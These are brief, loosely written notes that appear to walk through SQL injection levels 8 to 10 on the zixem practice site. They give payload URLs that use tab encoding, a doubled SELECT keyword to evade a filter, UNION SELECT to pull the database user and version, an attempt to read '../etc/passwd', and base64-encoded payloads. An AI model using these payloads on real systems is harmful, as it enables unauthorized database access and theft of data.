
you can insert encode using url
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09AND%091=2--


- you can insert UNION SELECT
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09AND%091=2%09UNION%09SELSELECTECT%091,2,3--

you can insert user and version
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09AND%091=2%09UNION%09SELSELECTECT%09user(),version(),3--

- UNION injection
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1 AND 1=2' UNION SELECT 1,2,3--'


- you can views password in etc/passwd
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1 AND 1=2' UNION SELECT "../etc/passwd","b"--'


- you can open url encedod
https://gchq.github.io/CyberChef/#recipe=URL_Decode()From_Base64('A-Za-z0-9%2B/%3D',true)&input=SVN3d1lHQUtZQW8lM0RGcm9tIEJhc2U2NA
now you can decode url :IswwYGAKYAo%3D

now you can unecode url

you can encode url using operator AND UNION SELECT

you can decode to base64

you can insert in url
http://www.zixem.altervista.org/SQLi/lvl10.php?x=PywyISEzRDBALDNUUigiITUzREUvM0IhMzE0USUwVTBALDJQUiAjLE0gMGBgCgoK

